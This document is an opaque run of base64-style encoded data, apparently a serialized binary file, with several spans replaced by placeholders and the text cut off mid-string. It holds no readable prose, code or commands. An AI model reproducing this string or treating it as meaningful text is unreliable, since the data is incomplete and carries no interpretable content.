rQdml1dUgq6OzlXQccTMODD+rl4nLs\/Nd4de+65p3r00Ucp6CH4uA89GBAF3eG7azVBN\/eRAxO2fnXr1k3vtca6Inj43mtunniGdXEILw5EQdhYc\/97HEGXqsZ7d+3aVee73nrr6c5bZhLMNPh72OyDQ\/PxkpSC7o4xjqAjfPEll1yijj32WPcHxrwDbRp73xHbwB5Qx8wys9tooWeGuumDKOgO9dBKgi7iKWXGtCMczHD6FCJomYKa1Iq1nd7w78mTJ+stPDgc46uvvtK1JIMHiGzcSzzvkcfaa6+tnZ6w5Q7b78xONGmZ4r5f2H0U9DBCbf\/fVdBR98sss4yOeojZnKwutHt8W4jnTkFvTp0WejAfCrrD19pKgm4LGv6NLWqnn356jRh+J+KaZEuYvd986tSp6rTTTlN\/\/OMf606dkk4OP5NY6OasAraZ4fQ07DnG2e32VTRhp6A7fLD\/S+oq6Ggfyy+\/vPYTwWmBWV5w4nz77bdLFSUOfGihZ9lKGj+Lgu5QD60k6CYWdHDwEIe1jKl22dcNq12OG00ifKY4w+EN+38nTpyoxdx2VJL3SiLoWDqQtXjkj6NeMRvwy1\/+Us8CmJHwkpTLoWlFTkpBj4yqltBV0HHjKqusondx9OjRw\/[base64]\/v0igPCro73SiCLt+25I4T1kaPHq23OGZ1oc0hfoIMVvENmNtHs3qPOM+hhR6Hmv97KOgOTFtJ0MV5DNPROBIU3rcSStUBWS2pvcfctLYR4Q2e83BQmzVrlr5HWCeZWnd5TxnA4EAOvMsKK6ygb487gHF5tktaCroLre\/[base64]\/\/[base64]\/teuE\/W0GVvPSKFjRkzRuEQGgp6PdkqTrnbbQc7OlD\/P\/7xj5M0K6d7X375ZX3eQFbLTE4vF5KYFrpPmvHzoqA7sGsVQUc5cQAL1rZl33nSvdn2VDpE+5xzztEBKeSy02RtmdgexTihDTMUsNKLspZOC93hg\/1f0jgW+m677aZ3XHTs2NH9gTHveOGFFxSm+nHJElBZxJ2CHrPSPd9GQXcAWjVBNwXTtJDxd3yg\/fv3r9Ex\/98BWUOxRnhLeJTPnDkzTnap3GMPIDAjgXjvMkshHa3Zydr72lN5MSNTCro74SiCbtc92iaWg374wx+6PzDmHU899ZTaYYcdYt6d720U9Hz5y9Mp6A71UDVBNy0BEwNCoGI9D9GycJnWaVxL1fRyx\/T9GWecoQN3QKCKdNkdO5YE\/vznP+v9weIgZ5Yl63enoLsTjyLoZq6o5+7du6vbb79d+49kdT322GNq9913r1noZbHO8cIU9KxaSfPnUNAd6qGKgm4ewiLivf\/++yscWSriLVvMMCUdV9CRN4QcW+FeffVVbfW+8sorDvTTT2rv+ZV997fccovq2bNnbW0z6WxFkpJQ0N3pxRF0nEt+5513KkRJzOrCOejw2ZCBNgW9MXk6xQWzoaA7fK1VFHTbMoGIIcwr1hBNZ7Ake9DNZ0DUcYoVgsggOlyRAmeYQm2u58NKf\/HFF7WV3mhWw6EZJUpKQXfHF1XQzbZ4wAEHqLFjx+odD1ld48aN04cE2d9kGYSdFnpWrYQWujfSVRN0W8AACs5wTzzxRJ0jWBKrXOBLp\/Tuu+\/qIDKIm56101uzhmB25vZ7IeQtpl8RZ16m3X0NcFwbJwXdlVi0SHGmVYw6Pvjgg3WdZ+kjgefJca12ICb3Umd7BwU9W96NnkYL3aEeqizowIBOBPHUcfJY+\/bt66xROYwlrrhLB\/XII4+oY445Rs2YMaNQcaobTaPjveEcd\/TRR+ttfGKxibA7NB8vSSno7hijWuiSM+oYS0LYh57lBQdMfBtBzqpZvkecZ1HQ41Dzfw8F3YFp1QRdii5WCKaUsV6M6UY7bntcITctdMRsv\/jii\/V0u3k0qkMVpJ40aNYCv+vatavexrTuuuvWraWn\/kLWAyjo7sRdBB11DUHHAA6x3LO8EE63X79+tYOB8oqaGKfMFPQ41PzfQ0F3YFpFQZe91xDwddZZRws6xMt3MBVY+B988IE66KCD1PPPP6+p4xl5RYRzqHaddPnll1cXXXSROuKIIzKdhrXfk4LuWnPRp9yRswg6ohdec801mdb1JZdcond\/mEJepGWpZuQp6O7tMo07KOgOVKsm6PbUHmK2X3rppbXtag5oQpNC0LH9C6e2QZRM7\/oyOP2A1UknnaQPqsGhLXl5ulPQQ5tamwRxLPTjjjtOXXXVVe4PS3DHiBEj1MCBA3UO0r4koFPRvxEKeoKK93grBd0BZtUEXaxkOYf5zDPPVPgje64d0IQmRYcEMTz77LO1BVKWjkoKhrpH5Dh08jhAQ2YwsnSawrtQ0EObWmJBh8\/E8ccfr0aNGuX+sAR34PvASX\/[base64]\/\/vl5egc9ElpdMudPLPZw6LXRa6OGtJCRF1QRdhBXCtNNOO+l9t7BC05hGxnnn2Ntrh5FNXCkZZGB2sPB+xkyGHCmbwePrHkFBdyceVdClniHop5xyiho+fLj7wxLcgQHEgAED6nKgU1wwUAo6BT3Bp\/bdrVUUdLE8JTIWyhh3yl3E2tyzLtDhZIR9tmVdP5dy4HjLBx54QHu9ZxlFTJ5PQXf\/jF0EHblD0H\/1q1+p8847z\/1hCe4YOXJk7UCksgi5FJdT7gkq3uOtnHJ3gFlFQceUO6aPYRkMGTLEyzSyPSDA1rSNN95YTZ48uc7hxz6u1KEqMk8qdY9z0idNmqS3+HHKvUfm9RDngS6CjjoVQUe8hCwvCnp02rTQaaFHby0NUlZR0FEmhDYdPXq03iMe1zoHMnMtXKbt8Tusn6+11lrq66+\/1mTLFtbSXtO85557FA7vSGNpIqyR0kIPI9T2\/+MI+mmnnaaGDRvm\/rAEd1DQo8OjoFPQo7eWFhF0cYjr2LGjjq3epUsXXfK4QmULtUzfP\/7446pHjx56y5XtAFekw1kaNRCUQ8qCn+ecc44aPHiw9+A7URooBT0Kpfo0cQQdIZDhdZ7lhSiK\/fv3rwssk+XzkzyLU+5J6Pm7l1PuDiyraKFDUFdaaSV9lOkyyywTW8wbYYSAw\/qHk5G5Ra1sa4TmvnnMZNx1110OLcdfUgq6O8s4gp6HUxwjxUWvW1rotNCjt5YWsdBRTAn5+o9\/\/KMWvc132FdYOzjYBNP5ZRNymbEQKx3\/XnPNNdXUqVMTt6c4GVDQ3anFEfQ8tq1R0KPXLQWdgh69tbSQoEOosGXtj3\/8oy510jV0e70Z+WG9GZ7huEwvd0lbhn3oZrngRDhnzpxUIuqFNVIKehihtv8fVdBl+QeBZSDoWNPO8sJ2SHjXM5Z7OHUKOgU9vJWEpKjilDvKdNRRR6kbb7zRm9e22SF99dVXascdd1QvvvhiYv55Z2Cupb\/55ps6BGzWFwXdnbiroGPAduKJJ+qTAeP6k7i\/pVJXX321HkjIVYaBrrwr19Dj1Lj\/e7iG7sDkkacRAAAgAElEQVS0ioKO4p977rnayStp5xUUNAYnrHXr1k2v0Zf1smcdUM6JEyeqrbfeOvMiUdDdkUcVdKlnCHrfvn3VZZdd5v6wBHcgrHCvXr30LJlcZVmioqAnqHiPt1LQHWBWUdBRpptvvlkdfvjhNUGPu7\/aFnTkjbX5Aw88UL322msOpIuV1NyCJ292xx136Mh3SQdBriWloLsSi358qnzfOJzl2GOPzfy0tXHjxtXOUqCgN69nTrkH86GgO\/QPVRR0rBvef\/\/9au+99\/Yy5W4PBmDJYkofU9RlvWwrCcxgkdhhOrMoHwXdnbKrhY6ARwjxe+2112Y6YMPW0e7duxf+ZLWgGqCF7t4u07iDgu5AtaqC\/tRTT6ltttnGm6ALUoj7ww8\/rI+ifP\/99x1IFyupLej49+mnn5650xSoUNDd24aroGPAduihh6oxY8ZkKuhPPvmk9jcpyzS7WRMUdPd2mcYdFHQHqlUTdCnPq6++qjp37uxAonlSM5b7+PHj1cknn6w+\/PBDb\/lnnVHQGjpi00Mosr4o6O7Eowq6mTNiDYwdOzZTQUdIYZx2WMYDjCjo7u0yjTso6A5Uqyrob7\/9tlp99dUdSAQntb1ywQudYr9+\/dRHH32UOP+8MpB6N9fLe\/bsqW699dbMX4mC7o7cVdBhoWOrJdou1tOzuqZMmaIH1vayVRm83SnoWbWS5s+hoDvUQ9UEXYr+7rvvqk6dOjmQaJzU3kML0cPe2k8++cRL\/nlkEiTov\/jFLxScmOgUl0eNuD3TVdBRp\/vss4+C42P79u3dHpYgNb7D1VZbrTblbra7oos6BT1BxXu8lYLuALOqgo6tZSuuuKKXNXTgNC0M7G+H89inn37qQLr4Sffcc08d\/56CXvy6iiLo9ro1nNNuv\/[base64]\/14IMPZv5KFHR35HEEHd7mCPTiaykqylvju4Ggo47Nqwxe7xT0KDWcfhoKugPjqgr6tGnT9HnlcsUNLBN0P6YtscXr448\/diBd7KRoBwcccIC6++67M39RCro78iiCbgvoFltsocMhr7feeu4PTHDHCiusUBv8Fn3d3CwmBT1BpXu8lYLuALOqgo5taxtssIEmEeQA5oCoTdLf\/va3+ujUmTNnJskm13uD9qEfdthh2oJLskQRp1AUdHdqroKONetNN91UXX\/99fpnltfaa6+t3njjjSwf6eVZFHQvGBNnQkF3QFhVQX\/22WfVlltuWUfCl1BhHzoEfcaMGQ6ki5cU0cPmz59fO2K2T58+6pprrsn8RSno7shdBR1P2HDDDXWcga222sr9gQnuwPOef\/75usF1guwyu5WCnhnqpg+ioDvUQ9UEXcrzhz\/8QcFr28dUu4kT+T\/yyCMKQViwTl\/my95CdNZZZ6mhQ4fSQi9BpboIutTzOuuso0aPHq0jt2V54SAjfI9lWDc3uVDQs2wljZ9FQXeoh6oKOqaOjzjiCH3KE8qY1Do3I8Xh2FRMT5dxGrFR08CU7FVXXaVD2iZl5dD8dFJa6K7E3A5nQe4Y2GI\/OOoYApvlhXMPEHJW1s\/LIuwU9CxbCQXdC+2qCbpAkY\/R7ESSADO3r7311ls66hZOXavCJQJ+77336uAjWV8UdHfiLha65I5tnKNGjVIIAZvl1b9\/f30Oe5kc4sCHgp5lK6Gge6FdVUHHUZE4WSqpoAfFoEawjN1220299NJLXuogr0xsSwkzD127dqWFnleFODzXVdBR1wgoc8kll6jevXs7PCl50ksvvVRHVpTLHBwnzz29HCjo6bF1yZlT7g60qiboUp4ddthBTZgwIfEauolSpt2\/+eYbtcsuu6hnnnnGgXSxk7Zr1047+SHoCKfci11XeLs4go46vvDCC\/U5BFhiyerCOd\/7778\/BT0EOM9DDwZEQXf4Uqsq6Ouuu66eEocnN64kznFmUBmx+A8++GCF7Wtlm0Y0m4Yp3B06dNCR77IWc7wPp9wdPtj\/JXUVdAm1OmTIEAXnR4h7Vhd2nOAoY7yDGagpq+fHfQ4t9Ljk\/N5HQXfgWVVBX3nllRWmkBHP3RRkBzRtkprijY5x2LBhOm\/z92Vx+JEOXgQcHS7OkKeg90jSRDK711XQpV1iuyV2MmD6Pavr9ddfV5tssolCGNgyDYAp6Fm1kObPoaA71EPVBF2KDgcgbJUxg2gkESs7pvttt92mevXqpa1LM98ydVjme2NdFT4HSRg5NLu6pLTQ3cmFCbrUo+1Zjp0fI0eOzCyeO54\/ffp0tfPOO6t33nmnVtAyDHwp6O7tMo07KOgOVKsq6Msss4yOioUjQX2IFAKwyPQ98P7lL3\/R04hYTy+7oKPTveKKK9QJJ5yQ6dqqNFMKusMHm2DKHfWME9ewdc3HOQdR3hrPxEFJWKJ6+umno9xSmDQU9GJUBQXdoR6qJugylYwDIbBdBlPjuOKKuu2Ri3\/jGV988YVaaaWV1Ny5c2t5y\/8V\/RQp8JAocfg7yoPOduutt3ZoOf6SUtDdWYZZ6NLmxUKX+sYg9IYbblAIMpPVhUOMTjzxRO1zIv1NGWayKOhZtRBOuXsjXTVBl\/JApHDYCA5SgQNQEqc4wLaFHc\/ZfvvttRCa04dlOOdZGo84KcHP4IUXXsjMarMbLwXd\/XN2FXRplxDysWPHZhrPfc6cOeq8887TW+bKdFHQi1FbtNAd6qFqgm5a49ttt50W9B\/\/+MeJrXQzX4g7\/owYMUKfi25eZVgbtAUde+rB6Yc\/\/KGXqHoOzU8npaC7EnPbtiZtEj+XWmop9cADD6htt93W\/aEx78CyFPwz4JBXpmhxFPSYFe75Ngq6A9AqCrpYI507d1bXXXedwrGRcafcm6HEgRP2NDWejfX2MlzCBEE\/fv3rX6slllgil9emoLtjj2KhS66moOPviAiItXTb9yONb0Rmt7DHGiFgsVTFwDLB9c196MFcKOgO\/UPVBN3svBAk5bLLLlOHHHJI4in3IKTz5s1Ta665ZptjVPEORV9HlzXVxRdfXK+pIhwo3lv+ODShxEkp6O4IXQTdzh1OcYikiDYgyy6m+Lu\/TfgdTz75pDrmmGPU22+\/XfhvQ0pDCz28XrNIQUF3oFw1QUfRxULH2jmCaEggjTQsEHjv3n333TVrp+hCbnfc66+\/vrrxxhvVz372Mz2zYHryOzSjREkp6O74kgi6OItiMCcWNH6i7aZV\/6+++qreRTFx4sS6Z7qXPLs7KOjZsW72JAq6Qz1UVdBlrQ4hJ2Glyzq6A5rQpBDAcePG1WYAJJxmmURd+PzoRz\/SnXlS58FQaAEJKOju1JIIOpxFMYiT4DJ2jAX3t2l+B\/L\/+OOP1amnnqruuuuuul0hvp\/lMz8Kuk+a8fOioDuwq6Kgo\/iwziG4a6+9trr11lvV5ptv7kAletIpU6bog1o++OCDOjEsw7YcbO0bOHCgduyTUKBpzGKE0aSghxFq+\/9JBB2zMs8995xaeuml66zlNOsedYyZMpz2Bie5MlwU9GLUEgXdoR6qKOhmx7TYYotpawRrxGlMJ37yySd6jy0sdbnKIOZgtPrqq6urr75aD0hwmbG2HZpQ4qQUdHeESQT9Bz\/4gcJAtFOnTnWCjn+kKeoI9ITBI\/all+GioBejlijoDvVQdUGHuPbt21dddNFFCh2Zzwt5f\/vtt+qmm27S04mIVY2rLIKOcJzYk4ztauKdj59pdupB\/Cno7q0yiaCjfh9\/\/HG10047tXmw77o3l3AQswGOcdOmTXMvcA53UNBzgB7wSAq6Qz1UUdCl+NI5YYoRXrb2Pmsfh7agw8IhMMcdd5z6+9\/\/XihBN\/fECwv5HWYuzj77bHXmmWfmEu7VbKIUdIcP9n9Jkwg6ssAA94wzzqibVfIt5napYJn36NFDYbtnkQIw2e8iO0Bw1CwYmb4laTqOctta8HdAQXfoH6om6Oa2NbGW8cE+9NBDavfdd9dkIOTmFq2kjmD\/+te\/FPZyjxkzpuYpXpS96DYPYYItfU888YTCXn0JlJPHljW8DwXd4YP1IOioZzjGYXeGOahNS6zMGauTTz5ZB5lBnRfhsge9EG\/x9kd0uwEDBtR8Y9Ie8FDQKeiJv4mqCjrAiEChQ9lvv\/20hy3+LiNuGZmLd7orTOmo8BOd4+mnn669eYsi5ijPIossopcFUGb8lHXyww47TN1yyy26yGZHlXRw48qQgh6HmFukOPsJqG8cL\/zWW2\/p9pGml7sMGOQZ8DVBgJkvv\/wyXsFTukuscvkWsDx35ZVXKpxOh9\/JzpWkfUaz16egU9ATN++qCboAsQNm4AN95ZVXtCOYXL5G3PjY4RwHkYTVWxRBt8snAxCwwHqmfbSsGZYzccNyyIAWugMsTxY6vg84xmEXSJqDOHP2B6+OAS\/a3UcffVSIADP2N4J\/L7vssur4449Xp512mg6Vay5X+Vima1TbFHQKuntPYN1RVUFHuWQ0LR3WOeeco0OcmlcSUTetD+SJMLNwjvv3v\/+duF58ZCB1KxykrAceeKC6884725wS5+OZcfKgoLtTS7qGjraA9tq7d2\/98LRE3RwkylLX0UcfrZeniuA8as9O4VhZeOIfeuihep++OQtnGglJ+g0Kult75xq6A6+qCbp8dPgQbWcXhGl9+eWXa97u8lEm6czMezGNuOWWWypExSrCZS45yPtg7\/Gf\/vQntfHGG9dt45MpxTzW0Sno7q0lqaBjihkDuzvuuCPVXQ32oBfta9KkSToyYVECMMm6OcQcjnC\/+MUvFGI0mAMOmXaPuzwXpYZpodNCj9JOmqapmqBLYWVNTAQePxHqEvuuMTXuQ8zxLHMKDmvUmHLv1q2bXq8u2gUm2MI3fPhw1b59e700INvU0pxKDONAQQ8j1Pb\/kwo6csTuj7\/+9a8KOx7wPaTlFCeWuQx+8awuXbrowXXel\/QDEHPEuN97771rryR9o6RJ+xuhoFPQE38PVRX0IDAQrz322EM7gy233HI1MU4yfWY7\/aBThOWDE61M693+e+KKi5CBvfaH9VJMdcI6SlLmCI92SkJBd8KlEycVdNT\/CiusoH7\/+9+rzTbbrE7E3N+m8R1B0+r4HaI3Yqsn6l76INM5z+c72HmZQo3BDL6Hyy+\/XG2yySapOgiGlYmCTkEPayOh\/99Kgo6yrrjiiurSSy\/VopvUSm\/UAWFfOk54w8lSplesOAiFVorHBFK\/cO6Bkw\/+SAxvj49JlBUF3R1fEkGXNoF2cO6556p+\/fqltoaOkomFLqXE8xEqGTtPXnjhBf1rmfaWqW13Is3vMEVc\/o64FOgHsGYuZxlILrJk5\/s9muVHQaegJ25vrSbo6Djg8DJixAjVsWNHzS\/uGnojqxsR4zB9N2TIEIUjVu0ra2cgDCoQFQwisMYaa+jXoYVeXyurrrqquuKKK3TgkzJcSQRdyof4\/Vgvvvnmm\/USTNzvIIyXTOWb+cNxFCGZcfLbV199leo5CPbAHf\/Gtr1TTjlFHX744XWzdXn6klDQKehh31Lo\/7eSoIu1jJPXMO2O0Kem1RAKy0pgW+imSP7zn\/\/UHu\/4SE3v2KzFHPuMYYnddttterkhTaceV36Snha6O7mkgi5tEtPtENYNNtggtYGezExJeGGJA\/Hmm2+qk046ST322GNa0DHASNv3BM9Yb7319AmMW2yxhfarwWWGPpYZhay\/FQo6Bd29J7DuaCVBF8sUHyq268BKlxOn4oA0OypzOl2EfcKECQqRsbDf19y+k6Woo\/PEtCqmFaX8aTv3uLKkoLsSS7aGbi4DYaoZ4obIcWnM3JjWueQvcRrQNrF9EgGZZs6c6Q7B8Q54ru+zzz4Kh8QsscQSbSLAmd+oY9ZeklPQKeiJG1IrCTrKKp0ZgqvgA9pll10SdWTm+mCQVywObkG89E8\/\/TTzfbewznv27KlDbcrxqChsHuuDzRoqBd39M05qoYtVijYLvwosD2Ha3fcVNHg1Z7Jmz56tY0NgTzyWqmR3is\/3gOPbOuusowfX2OGy6KKL1mVvzrQl9atJ8t4UdAp6kvZTEzI0aJyLjT2YZbiw1QaRnLCfVUQ0ynvb0eO22mor7eUL5xi5XKzXoI7Avh9iNXLkSDVs2LDaWqF0puZ6XRSr3SxrWLkh5lgPxrowfAVke1pa66RR+DdKQ0F3p+dD0MVi3m677bR\/xbrrrqtfJKiNJG03zfJ8\/\/33VZ8+ffR5C3KZ34MpsvLOjb4X+7vAdrR9991XD2zhxY7vQsooeZn0g6x021cmLf8TCjoF3b0nsO5oJQvd\/oAhcrAOBg8eXBvcmFOESSxZs8NBwBk4yUHUzRjW4tFrd1jNKhVpw4Qd1jj20+JwCew1DvLwTatTitMgKeju1HwJOp6MZSdsZ+zevXudv4cMTuWn7zZjHpL0+uuv62UhbPcUwTUjHNoDAltkZbAu3xRmG\/ANIG481so7dOgQCNkUcHz78n2ZA4sgpzr3Ggu\/g4JOQQ9vJSEpWknQg6bzsIb44IMP6vjS8uHaghkXstnpzJkzR099Q2S\/+OKL2gBC0khH1OhZjSxy+\/eYXtxhhx3UJZdcoi0u+X+UvagXBd29ZnwJujh+wTlt6NCh2oHSXkZymbVyKYntVzJjxgw96L3hhhv0OwQ5yjWbyUJbR\/vfdddd9fQ6LHIMVsQqb\/ZuQVvrkD4rFngWBZ2C7vL9BKZtJUEXAOaIGx0aRvK33357rTPzEbPZnI4XSx\/bc2AJQdRtJ6AoU+5mVDfbYpGOGVYWBg4IGoI0sDrs9XN7piJxI0qYAQXdHWASQRcrVI4JRTvBNi7sCUecBltobd8Q97dtfIfd7jGDhZMLL7jgAvXee+\/VTggUcTXDOct3jPaNdXFszYQ\/wDbbbKMHsjKIbbZcIN+IeN6b34YdOQ95wgvf\/J58sqCgU9ATt6dWE3R7HR3lxygejmsnnnii3sZij8rjQEZHYVrfkgfECzMC6LAQ8x2OQGYH62qhIz06I2zFw\/56LB\/Am1c6JnudP+laaBwWYfdQ0MMItf3\/pIIuQmoKJPwt8A2Ys0XmEo\/vKXfbAjbb5htvvKEt1ocfflif0IZ4Dti7jneAxQ1LHN8t2j2EHP4iiLFgDkZEfKO0+W+++abOksdzMAA3v6W0ZiqkdinoFHT3nsC6o9UE3eyUxHLGT9mbir3p5v7TuJ2YTBmaI39T4LGVDXvh4ZSH\/biSvlmFmpaS5IWjHuGpj3Ob8RPWgzmYsIU97U4pToOkoLtTSyLophUq4o02\/5Of\/EQ9\/\/zz2knU17JTWMnCZgMgqlOnTtWR5WbNmlUT8+WXX17hsCXMROEbM2fd5Jnm993sO7YPkMEzseVUQkWbZUhztoKCTkEP+15C\/7+VBN0Wc9Myxse7++67a29feMZKZxAKsEEC20KXf8sMAf4NIUMHitPP7r\/\/fr1fPcpZ6nhvhHLF+2JfLdbM4QuAy8w\/yLoyO9C4ZfN9HwXdnWhSQbdnquQNxErHv4PE1v1Nm98R1B7t55oDEDM385uS39tr4Y3utfORvgHr+Ai0g+2miDWP3T8UdN+17pYfj0914NVKgh5m\/WIqD1OOcCizD11JSwiRL6YTMa0IcX\/66ae1dfDuu+\/q6XjpkNABwxrp2rWrtsSx5Q7hSpdZZpnaml6UqUXTegka4Jiex5JfWqdwybtQ0B0+2P8lTSrojZ4IR8qJEyfWtnKalm\/c2Sr30qV3R9B3LbMUr7zyit6PjxMT8U2ef\/75eilOBjdpWud4Bi304HqnoDt8DxT072CZ1jqCXPTq1auOokzDQ+TS2sZjCjLE\/JNPPlGff\/65frdOnTrp9TyfDjnm+rrpPCeWDwC89dZbaq211kotzjeeQUF3+GBTFnS0MWzlHDBgQF041DKLeaPBuPwe3zOWvk444YSasyr+D34uFHT3tun7Dgq6A1EK+gJYYIH1OFjqd911l459jr+bI3PTgnXAHDmpnX+jKUlzPT5y5kZC01IJygsWCuK\/P\/fcc3qtXwY9cZ4Vdg8FPYxQ2\/9Py0LHk7DdC7sxOnfuXLeEk3Vsc3cqwXfY3xAGrygLBs3vvPOOuuaaa9To0aP1cpe5n50Wuq8aSJYPBd2BHwV9gYUuHr\/oABAqEhHeRNTlY09T2KTapAOSf6cx1Wc+w3aAglMQBjSwTvbcc0+9nmi+i0PzipSUgh4JU12itAQdbQEe5NjHfdZZZ2lfDXiLm45n7m+b\/x3mbBT+jiUuRKbDejmOO5aojeZ3QQs9\/3rT\/S38OYrxKsV\/[base64]\/CloEeDhWAbOLsZJ1NJ9Ch0BD7CxEZ7g\/ipRLztLWmSIxzgsJ547LHHKsScN2cEELAGTnG00OPzT+PONNfQzbqG0I0dO1Yf3CIx0fPcymYGRjLXxeWdZC1cnN6mTZumB6SYZcJRrbJFzfQbaVQ\/XENPo+W650lBd2BGQQ+HJdYqto4h0MSBBx5Yi6YVFMgirtUc\/iZuKUwhNwPOyN\/x7ogpf8cdd6gRI0aof\/3rXzXrXZ5EQXdjnlXqrAQdbWi55ZbTnuAIYmQePyoimubsjc0zaGBp79jAvyHkjz76qBbzyZMn62zMb0As92b1RUHPqjU3fw4F3aEeKOjhsMy1NYScxLoypu8QR9rsYPK0XBqVQiwWs\/PFO+P3iJd92WWX6YAWn332WS1krJkXBT28feSRIi1BbxRBDgFnLrzwQr0kA1G3B7JZibo4c9ozY9LOp0+fro9gxXkJmGbHco7MpKGe5L3NWSha6Hm04OjPpKBHZ1XbYw3LEx9sGS6s9R5\/\/PFq0qRJdTGn03p300kOHQEOcNlss83UpZdeqvfsSkchlnxRjio1Hd7MtX\/8Hlt1zjjjDL1ujm1q5mCEgp5WS\/KXb1qCblqy8rbiOIbzDrCeHhSfwV\/JwnOyvdJxB\/aUYzcGLHIMVOfOnavbtJxxLha5PfBoJuy00MPrIosUFHQHyrTQm8MSITTX5qRzwFr6xRdfrKPKYduVTP0V5QAUc\/ZALBu8G6bXEeLS3HvbqGOjhe7wMWWYNC1BF+cw6RfswSx8SUaNGqUOOeSQ2kBWtj5mUXyZXZLvEp7r48eP15HtPvroozqvdfublX\/jPRsNYM0yUNCzqNHwZ1DQwxnVUlDQo8FCx2ZP16Fzgagj+AqsXWxxg\/UuVk60nNNPBSvliy++0FY5LCzEjMdUpGm1UNBXVTiYBMdwluFKS9Cl7PbykemA1r59e+39jYGsnHaWFTO8B6xvnJX+hz\/8QTu7vf7667VDjczlMTnp0DzwSAYfks4UebsMFPSsarX5cyjoDvVAQY8Gy\/aKtTs8BCbB2jrWGDfddNNayFjJPYmXeNx7cR+m0zGtjnXycePG6WMog7yDG\/0uDws9yvpmtFqLnoqBZb5jZQqiDPhMi1Z+B7FE0BksfW299dYKx\/j6WEdv1NbRjnFgEcQbsRIeeOAB\/W9z54Y54Jblr2YtIMzTPUjQ05p9Q7nxjZ566ql6j7xZF9FbcTVTUtAd6pWC7gCrQVIZ9WO6cv3119drjNjmg\/V1WOxBnaQ46shUeLNpSxG4Rh2mPbWO10QHCKcgRH1DByiBYkzhblRys6M76qijdHhMu1NPTm3BXnjMFiy66KJ1gpC1qFPQo9eotEOI5oorrqiFfe+999btHta76bhm5mrWaZiY4j7ZhYEYEIjuhtPQ4LH+6aef1s2WRRHv6KVbkDIPQe\/Xr58W9Kzbfxw+Wd1DQXcgTUF3gNUkqWmxYz19tdVW09Hlevbsqbbffvs6wTIFOkisbdE185aBgN1RSpovv\/xSPfLII3rP\/Msvv6z++c9\/6ohY5oBBOtxmgi6W2H777aen6cXByGeAESkn3g+DH3lP0zL0UzvhuVDQwxmZA1Nph\/idHO2LU\/mw\/NStWze19tpr13nDBw1GTeFH3WNAjPY7ZcoULeDPPvusdnDDrBJEHAM\/+x3w1mkJOpyE4SxszxqkYaWbFvqHH35Yc+ajsDOWe\/iXaaSgoDvhqkuM7TuyFm0Kpkz9YVoSf7C9rXfv3uqXv\/ylFvqgy9wGZItvkHVsTzW+9tprej85DlWZMWOGFkekMcNaSudnrikGvYu0CXSU+DvKaTsHxqdWf6d0xnBuknKHDTh8PdvMh4IeTjWofszBJuoSfzDbsvrqqyuEjsWgdqWVVlJrrLGGtubhc4K2+c0332i\/DqyFw+rGMb0YgCKSG8QbbQDt1PZSb9QOo1j84SWsTwFBh2+M7FppFHPCNd9G31zQeeh5DG59lMdnHrTQHWhS0B1gNbphvIYAAA7sSURBVEhqWghmx2JOTaJjQme28cYbq5122klb7ej0MEWJ36MThHDCSpFOS\/JCR4KBA\/5A+LBFB38wBQkHt8cee6w2pW5HgxNLymV9Ud47jU4yCCE6THTyeV4U9Ob0zTZheo\/bjqIi+rZHuRnUxUwj1i9+Z8ZMsGeugpaKzMFEGm0VUSExIJEyyneexrPwDAxqJkyYoJ3+eC0gQEF3aA0UdAdYVtIg8ZYk5v+ZnZY5hQZHIggJhB1WDCJyLbnkkvqPnMMO4YYlgyhusFxgfeMMZ\/yxP3x7alA6SbvjCxv12x2WOV3qcwqw2cDB53Oi1DAFPQqlBU5zprjJDFJQnTVbN7djI9jtLEg4G7XFNERWZrTMMqTVLs1ymTWR1vOi1XYxUlHQHeqBgu4AKyCp8LPF3RZXudX8vd3Z2R9y0Ece9IEHCXaj5wVZUHaxzPykszbzS0bMGHkvtFAtipdMs0d5P1\/PN\/OhoIdTDbKIG7W9Zn4g8q2YgwJ78GkOOpu177DBaXipmqcwBx1pfAP292V\/[base64]\/\/a3vykcYoBQkeY+cBS72XGIDliYNCMCEkEMP+fNm6ej4TH0a1v4ZuQ0\/B3Hp\/bt2zejWuJj0iZgxl8wo+ql\/dwy5E9Bd6ilMgo6Iqbh8IbZs2frWM9yVrlDsZm0IAQkaAhCv9577736WMw8gmkU2UK3g7Tg3\/fdd58aMWKElyNLC9IUWvo15DtAREiEgDXPW8jjeyhSZVDQHWqjjIJuWity8pEZw9yh+EyaIwEzah5i1OMwjKFDh1LQG9SJtHv8\/PzzzxVO5WoUMjTHauWjYxCQb+HRRx9VgwcP1uGeGdTmO5AUdIcGVUZBl+JRzB0qusBJUY84fQvnT59\/\/vkUdKuuooYLLnAV89VCCEgdjxs3Tp\/MCEHn8iEF3fnDKaugs5NzrurC3YAOS+oRa+cQc4h6Hh1ZkafcZVkJFWi2+zTO5S5cI2mRFxK\/kfHjx6tevXrpg5fsMxVaBEWbYtJCd6j5sgu6ub7I6UeHii9YUljomG4fNmyY7siyFvUiC7pUlT2IZXsvWCNO8DpStzgT\/[base64]\/[base64]\/cgCnoiREyAw8EKOgeIDKLUhOgoFPQEzdgCnpihMzAAwEKugeIzKLUBCjoFPTEDZiCnhghM\/[base64]\/cgCnoiREyAw8EKOgeIDKLUhOgoFPQvTXggQMHqmHDhqnvfe973vJkRiTQjAA6MPxBm\/v666\/V+eefr9sgLvw+y2vVVVdVV1xxherevbvCIDevS8ot74B\/5\/k+eXFoxeeirsePH6969+6tPv\/881ZEEFhmfI3Z9gYlRY+OVDrVQYMG6Q6VnUdJK7Okrz1\/\/ny18MIL1wk62uB\/\/vOfTEvUqVMnNWrUKLXPPvvo5+K92rVrl+k7NHpY1oObQhS6xV5C+t1x48apY445Rs2ZMyfzQW1RkVPQI9QMGhAEHR0XrrPOOksLOjuPCPCYxBsBtEO0QfwZOnSouuCCCzIXcxQGgg4LvUePHrVBbdbfgmmVm5Y5B9nemlshM0Jdo\/2jP77vvvvUkUceqebOnZtbOywaJAq6Q43AOsJ1+umnq+HDh9fuZCfiAJFJYxMQ0cQaOsT8vPPO0x1bHhb6lVdeqQXdFPIsvwNTxOXvnHKP3bRKd6M95Y4Zom+\/\/bZ05fD9whT0iETFIQ7JZQ0dv8uyE4v4qkxWUQIQbgj4vHnz1IgRI7SVjitr6xhr6Jhyxxq6LEXl\/R3Y6+kVbQIsltHesYaOKffZs2drLmYf3aqgKOiONY9GAwt9yJAhtNAd2TF5fALiEIefcIobOXKkFnXx64ifs\/udmHLH87t161bXiWYp6nbnjcHOYostphZZZBH3AvGOUhGQwds999yjevXqVZtyz3pgW0RoFPSItWJ2Vh07dlQrr7xyxDuZjASSE7DXjGfOnKk+\/PDDXAQdwrnKKquoDh061CyjrGcKTEGXWYKlllpK4U